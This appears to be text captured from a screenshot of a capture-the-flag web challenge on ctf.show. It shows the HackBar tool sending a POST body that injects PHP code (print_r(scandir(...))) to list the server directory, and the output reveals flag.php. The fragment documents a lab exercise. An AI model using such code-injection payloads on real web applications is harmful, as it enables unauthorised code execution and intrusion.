 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://b711a498-615d-4f49-a178-b436b83f90c0.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname('__FILE__')));